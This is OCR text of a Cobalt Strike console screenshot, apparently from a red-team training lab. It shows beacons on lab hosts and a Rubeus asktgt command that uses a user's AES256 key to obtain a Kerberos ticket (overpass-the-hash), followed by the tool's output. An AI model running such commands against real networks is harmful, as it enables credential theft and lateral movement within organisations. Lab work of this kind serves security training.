 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgt /user:jking /domain:dev.cyberbotic.io /aes256:a561a175e395758550c9123c748a512b4b5eb1a211cbd12a1b139869f0c94ec1 /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe
[*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:jking /domain:dev.cyberbotic.io /aes256:a561a175e395758550c9123c748a512b4b5eb1a211cbd12a1b139869f0c94ec1 /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe
[+] host called home, sent: 585609 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGT
[+] received output:
[*] Showing process : False
[*] Username : A4RKM070
[*] Domain : 6ZOFS4T6
[*] Password : 3AM343NJ
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 4744
[+] LUID : 0x16878f